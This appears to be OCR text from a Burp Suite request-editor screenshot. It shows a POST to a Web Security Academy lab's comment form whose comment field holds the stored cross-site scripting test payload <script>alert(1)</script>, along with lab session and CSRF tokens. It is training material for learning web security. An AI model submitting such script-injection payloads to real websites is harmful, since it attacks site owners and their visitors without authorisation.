 Send Cancel < > Target: https://ac5d1fb11e808474c08d5a1300d3002
Request
Pretty Raw Hex \n
1 POST /post/comment HTTP/1.1
2 Host: ac5d1fb11e808474c08d5a1300d30028.web-security-academy.net
3 Cookie: session=K9gH5THj8a8tNNdDbCal1FsnyLno53fp
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0)
Gecko/20100101 Firefox/100.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 148
10 Origin:
https://ac5d1fb11e808474c08d5a1300d30028.web-security-academy.net
11 Referer:
https://ac5d1fb11e808474c08d5a1300d30028.web-security-academy.net/p
ost?postId=2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=7KSOreWdl3UJSn7iRlAcNCCVYVLTHO8F&postId=2&comment=
<script>alert(1)</script>&name=a&email=a%40a.a&website=
http%3A%2F%2Fwww.a.a.com
Search... 0 matches
Response
Pretty Raw Hex Render \n
Search... 0 matches